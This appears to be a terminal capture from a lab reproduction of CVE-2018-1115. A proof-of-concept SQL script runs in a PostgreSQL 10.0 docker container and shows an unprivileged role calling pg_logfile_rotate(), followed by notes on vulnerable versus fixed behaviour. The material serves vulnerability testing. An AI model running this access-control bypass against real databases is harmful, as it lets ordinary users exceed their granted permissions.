 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2018-1115/Postgres-10.0]
└─# docker exec -it postgres-10.0 psql -U postgres -d test -f CVE-2018-1115-PoC.sql
=== CVE-2018-1115 PostgreSQL Access Control Bypass via pg_logfile_rotate PoC ===
==[Step 0] Cleanup (idempotent) ==
entrypoint.sh
psql:CVE-2018-1115-PoC.sql:14: NOTICE:  role "test_user" does not exist, skipping
DROP ROLE
psql:CVE-2018-1115-PoC.sql:15: NOTICE:  extension "adminpack" does not exist, skipping
DROP EXTENSION
==[Step 1] Create adminpack extension ==
CREATE EXTENSION
==[Step 2] Create test user with limited permissions ==
CREATE ROLE
==[Step 3] Test pg_logfile_rotate() with ordinary user ==
SET
psql:CVE-2018-1115-PoC.sql:25: WARNING:  rotation not possible because log collection not active
pg_logfile_rotate
-------------------
0
(1 row)
SQL code
==[Step 4] Cleanup (by superuser) ==
SET
DROP ROLE
DROP EXTENSION
=== Done ===
Vulnerable: ordinary users can execute pg_logfile_rotate() and trigger log rotation.
Fixed: ordinary users cannot execute pg_logfile_rotate(), permission is restricted.